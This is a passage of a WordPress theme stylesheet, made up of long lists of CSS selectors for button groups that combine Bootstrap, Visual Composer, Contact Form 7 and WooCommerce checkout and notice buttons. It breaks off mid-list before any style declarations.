  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .comment-reply-link, .btn-group button + .comment-reply-link, .btn-group .comment-reply-link + .comment-reply-link, .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-primary + .comment-reply-link, .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .comment-reply-link, .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-link + .comment-reply-link, .btn-group .wpcf7-form input.wpcf7-submit + .comment-reply-link, .wpcf7-form .btn-group input.wpcf7-submit + .comment-reply-link, .btn-group .woocommerce .checkout-button.button + .comment-reply-link, .woocommerce .btn-group .checkout-button.button + .comment-reply-link, .btn-group .woocommerce #place_order + .comment-reply-link, .woocommerce .btn-group #place_order + .comment-reply-link, .btn-group .woocommerce .woocommerce-message .button + .comment-reply-link, .woocommerce .woocommerce-message .btn-group .button + .comment-reply-link, .btn-group .woocommerce .woocommerce-info .button + .comment-reply-link, .woocommerce .woocommerce-info .btn-group .button + .comment-reply-link, .btn-group .woocommerce .woocommerce-notice .button + .comment-reply-link, .woocommerce .woocommerce-notice .btn-group .button + .comment-reply-link, .btn-group .btn + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group .comment-reply-link + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-primary + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-link + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group .wpcf7-form input.wpcf7-submit + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .wpcf7-form .btn-group input.wpcf7-submit + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group .woocommerce .checkout-button.button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .woocommerce .btn-group .checkout-button.button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group .woocommerce #place_order + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .woocommerce .btn-group #place_order + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group .woocommerce .woocommerce-message .button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .woocommerce .woocommerce-message .btn-group .button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group .woocommerce .woocommerce-info .button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .woocommerce .woocommerce-info .btn-group .button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group .woocommerce .woocommerce-notice .button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .woocommerce .woocommerce-notice .btn-group .button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group .btn + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group .comment-reply-link + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-primary + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-link + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group .wpcf7-form input.wpcf7-submit + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .wpcf7-form .btn-group input.wpcf7-submit + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group .woocommerce .checkout-button.button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .woocommerce .btn-group .checkout-button.button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group .woocommerce #place_order + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .woocommerce .btn-group #place_order + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group .woocommerce .woocommerce-message .button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .woocommerce .woocommerce-message .btn-group .button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group .woocommerce .woocommerce-info .button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .woocommerce .woocommerce-info .btn-group .button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group .woocommerce .woocommerce-notice .button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .woocommerce .woocommerce-notice .btn-group .button + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group .btn + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group .comment-reply-link + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-primary + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-link + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group .wpcf7-form input.wpcf7-submit + .vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form .btn-group input.wpcf7-submit + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group .woocommerce .checkout-button.button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .btn-group .checkout-button.button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group .woocommerce #place_order + .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .btn-group #place_order + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group .woocommerce .woocommerce-message .button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .woocommerce-message .btn-group .button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group .woocommerce .woocommerce-info .button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .woocommerce-info .btn-group .button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group .woocommerce .woocommerce-notice .button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .woocommerce-notice .btn-group .button + .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group .wpcf7-form .btn + input.wpcf7-submit, .wpcf7-form .btn-group .btn + input.wpcf7-submit, .btn-group .wpcf7-form input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input.wpcf7-submit, .wpcf7-form .btn-group input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input.wpcf7-submit, .btn-group .wpcf7-form input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input.wpcf7-submit, .wpcf7-form .btn-group input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input.wpcf7-submit, .btn-group .wpcf7-form button + input.wpcf7-submit, .wpcf7-form .btn-group button + input.wpcf7-submit, .btn-group .wpcf7-form .comment-reply-link + input.wpcf7-submit, .wpcf7-form .btn-group .comment-reply-link + input.wpcf7-submit, .btn-group .wpcf7-form .vc_general.vc_btn3.vc_btn3-style-btn-primary + input.wpcf7-submit, .wpcf7-form .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-primary + input.wpcf7-submit, .btn-group .wpcf7-form .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + input.wpcf7-submit, .wpcf7-form .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + input.wpcf7-submit, .btn-group .wpcf7-form .vc_general.vc_btn3.vc_btn3-style-btn-link + input.wpcf7-submit, .wpcf7-form .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-link + input.wpcf7-submit, .btn-group .wpcf7-form input.wpcf7-submit + input.wpcf7-submit, .wpcf7-form .btn-group input.wpcf7-submit + input.wpcf7-submit, .btn-group .woocommerce .wpcf7-form .checkout-button.button + input.wpcf7-submit, .wpcf7-form .btn-group .woocommerce .checkout-button.button + input.wpcf7-submit, .woocommerce .btn-group .wpcf7-form .checkout-button.button + input.wpcf7-submit, .wpcf7-form .woocommerce .btn-group .checkout-button.button + input.wpcf7-submit, .btn-group .woocommerce .wpcf7-form #place_order + input.wpcf7-submit, .wpcf7-form .btn-group .woocommerce #place_order + input.wpcf7-submit, .woocommerce .btn-group .wpcf7-form #place_order + input.wpcf7-submit, .wpcf7-form .woocommerce .btn-group #place_order + input.wpcf7-submit, .btn-group .woocommerce .woocommerce-message .wpcf7-form .button + input.wpcf7-submit, .wpcf7-form .btn-group .woocommerce .woocommerce-message .button + input.wpcf7-submit, .woocommerce .woocommerce-message .btn-group .wpcf7-form .button + input.wpcf7-submit, .wpcf7-form .woocommerce .woocommerce-message .btn-group .button + input.wpcf7-submit, .btn-group .woocommerce .woocommerce-info .wpcf7-form .button + input.wpcf7-submit, .wpcf7-form .btn-group .woocommerce .woocommerce-info .button + input.wpcf7-submit, .woocommerce .woocommerce-info .btn-group .wpcf7-form .button + input.wpcf7-submit, .wpcf7-form .woocommerce .woocommerce-info .btn-group .button + input.wpcf7-submit, .btn-group .woocommerce .woocommerce-notice .wpcf7-form .button + input.wpcf7-submit, .wpcf7-form .btn-group .woocommerce .woocommerce-notice .button + input.wpcf7-submit, .woocommerce .woocommerce-notice .btn-group .wpcf7-form .button + input.wpcf7-submit, .wpcf7-form .woocommerce .woocommerce-notice .btn-group .button + input.wpcf7-submit, .btn-group .woocommerce .btn + .checkout-button.button, .woocommerce .btn-group .btn + .checkout-button.button, .btn-group .woocommerce input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .checkout-button.button, .woocommerce .btn-group input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .checkout-button.button, .btn-group .woocommerce input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .checkout-button.button, .woocommerce .btn-group input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .checkout-button.button, .btn-group .woocommerce button + .checkout-button.button, .woocommerce .btn-group button + .checkout-button.button, .btn-group .woocommerce .comment-reply-link + .checkout-button.button, .woocommerce .btn-group .comment-reply-link + .checkout-button.button, .btn-group .woocommerce .vc_general.vc_btn3.vc_btn3-style-btn-primary + .checkout-button.button, .woocommerce .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-primary + .checkout-button.button, .btn-group .woocommerce .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .checkout-button.button, .woocommerce .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .checkout-button.button, .btn-group .woocommerce .vc_general.vc_btn3.vc_btn3-style-btn-link + .checkout-button.button, .woocommerce .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-link + .checkout-button.button, .btn-group .wpcf7-form .woocommerce input.wpcf7-submit + .checkout-button.button, .woocommerce .btn-group .wpcf7-form input.wpcf7-submit + .checkout-button.button, .wpcf7-form .btn-group .woocommerce input.wpcf7-submit + .checkout-button.button, .woocommerce .wpcf7-form .btn-group input.wpcf7-submit + .checkout-button.button, .btn-group .woocommerce .checkout-button.button + .checkout-button.button, .woocommerce .btn-group .checkout-button.button + .checkout-button.button, .btn-group .woocommerce #place_order + .checkout-button.button, .woocommerce .btn-group #place_order + .checkout-button.button, .btn-group .woocommerce .woocommerce-message .button + .checkout-button.button, .woocommerce .woocommerce-message .btn-group .button + .checkout-button.button, .btn-group .woocommerce .woocommerce-info .button + .checkout-button.button, .woocommerce .woocommerce-info .btn-group .button + .checkout-button.button, .btn-group .woocommerce .woocommerce-notice .button + .checkout-button.button, .woocommerce .woocommerce-notice .btn-group .button + .checkout-button.button,
  .btn-group .woocommerce .btn + #place_order, .woocommerce .btn-group .btn + #place_order,
  .btn-group .woocommerce input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + #place_order, .woocommerce .btn-group input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + #place_order,
  .btn-group .woocommerce input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + #place_order, .woocommerce .btn-group input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + #place_order,
  .btn-group .woocommerce button + #place_order, .woocommerce .btn-group button + #place_order,
  .btn-group .woocommerce .comment-reply-link + #place_order, .woocommerce .btn-group .comment-reply-link + #place_order,
  .btn-group .woocommerce .vc_general.vc_btn3.vc_btn3-style-btn-primary + #place_order, .woocommerce .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-primary + #place_order,
  .btn-group .woocommerce .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + #place_order, .woocommerce .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + #place_order,
  .btn-group .woocommerce .vc_general.vc_btn3.vc_btn3-style-btn-link + #place_order, .woocommerce .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-link + #place_order,
  .btn-group .wpcf7-form .woocommerce input.wpcf7-submit + #place_order, .woocommerce .btn-group .wpcf7-form input.wpcf7-submit + #place_order, .wpcf7-form .btn-group .woocommerce input.wpcf7-submit + #place_order, .woocommerce .wpcf7-form .btn-group input.wpcf7-submit + #place_order,
  .btn-group .woocommerce .checkout-button.button + #place_order, .woocommerce .btn-group .checkout-button.button + #place_order,
  .btn-group .woocommerce #place_order + #place_order, .woocommerce .btn-group #place_order + #place_order,
  .btn-group .woocommerce .woocommerce-message .button + #place_order, .woocommerce .woocommerce-message .btn-group .button + #place_order,
  .btn-group .woocommerce .woocommerce-info .button + #place_order, .woocommerce .woocommerce-info .btn-group .button + #place_order,
  .btn-group .woocommerce .woocommerce-notice .button + #place_order, .woocommerce .woocommerce-notice .btn-group .button + #place_order, .btn-group .woocommerce .woocommerce-message .btn + .button, .woocommerce .woocommerce-message .btn-group .btn + .button, .btn-group .woocommerce .woocommerce-message input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button, .woocommerce .woocommerce-message .btn-group input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button, .btn-group .woocommerce .woocommerce-message input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button, .woocommerce .woocommerce-message .btn-group input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button, .btn-group .woocommerce .woocommerce-message button + .button, .woocommerce .woocommerce-message .btn-group button + .button, .btn-group .woocommerce .woocommerce-message .comment-reply-link + .button, .woocommerce .woocommerce-message .btn-group .comment-reply-link + .button, .btn-group .woocommerce .woocommerce-message .vc_general.vc_btn3.vc_btn3-style-btn-primary + .button, .woocommerce .woocommerce-message .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-primary + .button, .btn-group .woocommerce .woocommerce-message .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .button, .woocommerce .woocommerce-message .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .button, .btn-group .woocommerce .woocommerce-message .vc_general.vc_btn3.vc_btn3-style-btn-link + .button, .woocommerce .woocommerce-message .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-link + .button, .btn-group .wpcf7-form .woocommerce .woocommerce-message input.wpcf7-submit + .button, .woocommerce .woocommerce-message .btn-group .wpcf7-form input.wpcf7-submit + .button, .wpcf7-form .btn-group .woocommerce .woocommerce-message input.wpcf7-submit + .button, .woocommerce .woocommerce-message .wpcf7-form .btn-group input.wpcf7-submit + .button, .btn-group .woocommerce .woocommerce-message .checkout-button.button + .button, .woocommerce .btn-group .woocommerce-message .checkout-button.button + .button, .woocommerce .woocommerce-message .btn-group .checkout-button.button + .button, .btn-group .woocommerce .woocommerce-message #place_order + .button, .woocommerce .btn-group .woocommerce-message #place_order + .button, .woocommerce .woocommerce-message .btn-group #place_order + .button, .btn-group .woocommerce .woocommerce-message .button + .button, .woocommerce .woocommerce-message .btn-group .button + .button, .btn-group .woocommerce .woocommerce-info .woocommerce-message .button + .button, .btn-group .woocommerce .woocommerce-message .woocommerce-info .button + .button, .woocommerce .woocommerce-info .btn-group .woocommerce-message .button + .button, .woocommerce .woocommerce-message .woocommerce-info .btn-group .button + .button, .btn-group .woocommerce .woocommerce-notice .woocommerce-message .button + .button, .btn-group .woocommerce .woocommerce-message .woocommerce-notice .button + .button, .woocommerce .woocommerce-notice .btn-group .woocommerce-message .button + .button, .woocommerce .woocommerce-message .woocommerce-notice .btn-group .button + .button,
  .btn-group .woocommerce .woocommerce-info .btn + .button, .woocommerce .woocommerce-info .btn-group .btn + .button,
  .btn-group .woocommerce .woocommerce-info input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button, .woocommerce .woocommerce-info .btn-group input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .btn-group .woocommerce .woocommerce-info input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button, .woocommerce .woocommerce-info .btn-group input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .btn-group .woocommerce .woocommerce-info button + .button, .woocommerce .woocommerce-info .btn-group button + .button,
  .btn-group .woocommerce .woocommerce-info .comment-reply-link + .button, .woocommerce .woocommerce-info .btn-group .comment-reply-link + .button,
  .btn-group .woocommerce .woocommerce-info .vc_general.vc_btn3.vc_btn3-style-btn-primary + .button, .woocommerce .woocommerce-info .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-primary + .button,
  .btn-group .woocommerce .woocommerce-info .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .button, .woocommerce .woocommerce-info .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .button,
  .btn-group .woocommerce .woocommerce-info .vc_general.vc_btn3.vc_btn3-style-btn-link + .button, .woocommerce .woocommerce-info .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-link + .button,
  .btn-group .wpcf7-form .woocommerce .woocommerce-info input.wpcf7-submit + .button, .woocommerce .woocommerce-info .btn-group .wpcf7-form input.wpcf7-submit + .button, .wpcf7-form .btn-group .woocommerce .woocommerce-info input.wpcf7-submit + .button, .woocommerce .woocommerce-info .wpcf7-form .btn-group input.wpcf7-submit + .button,
  .btn-group .woocommerce .woocommerce-info .checkout-button.button + .button, .woocommerce .btn-group .woocommerce-info .checkout-button.button + .button, .woocommerce .woocommerce-info .btn-group .checkout-button.button + .button,
  .btn-group .woocommerce .woocommerce-info #place_order + .button, .woocommerce .btn-group .woocommerce-info #place_order + .button, .woocommerce .woocommerce-info .btn-group #place_order + .button,
  .btn-group .woocommerce .woocommerce-message .woocommerce-info .button + .button, .btn-group .woocommerce .woocommerce-info .woocommerce-message .button + .button, .woocommerce .woocommerce-message .btn-group .woocommerce-info .button + .button, .woocommerce .woocommerce-info .woocommerce-message .btn-group .button + .button,
  .btn-group .woocommerce .woocommerce-info .button + .button, .woocommerce .woocommerce-info .btn-group .button + .button,
  .btn-group .woocommerce .woocommerce-notice .woocommerce-info .button + .button, .btn-group .woocommerce .woocommerce-info .woocommerce-notice .button + .button, .woocommerce .woocommerce-notice .btn-group .woocommerce-info .button + .button, .woocommerce .woocommerce-info .woocommerce-notice .btn-group .button + .button,
  .btn-group .woocommerce .woocommerce-notice .btn + .button, .woocommerce .woocommerce-notice .btn-group .btn + .button,
  .btn-group .woocommerce .woocommerce-notice input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button, .woocommerce .woocommerce-notice .btn-group input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .btn-group .woocommerce .woocommerce-notice input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button, .woocommerce .woocommerce-notice .btn-group input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .btn-group .woocommerce .woocommerce-notice button + .button, .woocommerce .woocommerce-notice .btn-group button + .button,
  .btn-group .woocommerce .woocommerce-notice .comment-reply-link + .button, .woocommerce .woocommerce-notice .btn-group .comment-reply-link + .button,
  .btn-group .woocommerce .woocommerce-notice .vc_general.vc_btn3.vc_btn3-style-btn-primary + .button, .woocommerce .woocommerce-notice .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-primary + .button,
  .btn-group .woocommerce .woocommerce-notice .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .button, .woocommerce .woocommerce-notice .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .button,
  .btn-group .woocommerce .woocommerce-notice .vc_general.vc_btn3.vc_btn3-style-btn-link + .button, .woocommerce .woocommerce-notice .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-link + .button,
  .btn-group .wpcf7-form .woocommerce .woocommerce-notice input.wpcf7-submit + .button, .woocommerce .woocommerce-notice .btn-group .wpcf7-form input.wpcf7-submit + .button, .wpcf7-form .btn-group .woocommerce .woocommerce-notice input.wpcf7-submit + .button, .woocommerce .woocommerce-notice .wpcf7-form .btn-group input.wpcf7-submit + .button,
  .btn-group .woocommerce .woocommerce-notice .checkout-button.button + .button, .woocommerce .btn-group .woocommerce-notice .checkout-button.button + .button, .woocommerce .woocommerce-notice .btn-group .checkout-button.button + .button,
  .btn-group .woocommerce .woocommerce-notice #place_order + .button, .woocommerce .btn-group .woocommerce-notice #place_order + .button, .woocommerce .woocommerce-notice .btn-group #place_order + .button,
  .btn-group .woocommerce .woocommerce-message .woocommerce-notice .button + .button, .btn-group .woocommerce .woocommerce-notice .woocommerce-message .button + .button, .woocommerce .woocommerce-message .btn-group .woocommerce-notice .button + .button, .woocommerce .woocommerce-notice .woocommerce-message .btn-group .button + .button,
  .btn-group .woocommerce .woocommerce-info .woocommerce-notice .button + .button, .btn-group .woocommerce .woocommerce-notice .woocommerce-info .button + .button, .woocommerce .woocommerce-info .btn-group .woocommerce-notice .button + .button, .woocommerce .woocommerce-notice .woocommerce-info .btn-group .button + .button,
  .btn-group .woocommerce .woocommerce-notice .button + .button, .woocommerce .woocommerce-notice .btn-group .button + .button,
  .btn-group .btn + .btn-group,
  .btn-group input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .btn-group,
  .btn-group input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .btn-group,
  .btn-group button + .btn-group,
  .btn-group .comment-reply-link + .btn-group,
  .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-primary + .btn-group,
  .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .btn-group,
  .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-link + .btn-group,
  .btn-group .wpcf7-form input.wpcf7-submit + .btn-group,
  .wpcf7-form .btn-group input.wpcf7-submit + .btn-group,
  .btn-group .woocommerce .checkout-button.button + .btn-group,
  .woocommerce .btn-group .checkout-button.button + .btn-group,
  .btn-group .woocommerce #place_order + .btn-group,
  .woocommerce .btn-group #place_order + .btn-group,
  .btn-group .woocommerce .woocommerce-message .button + .btn-group,
  .woocommerce .woocommerce-message .btn-group .button + .btn-group,
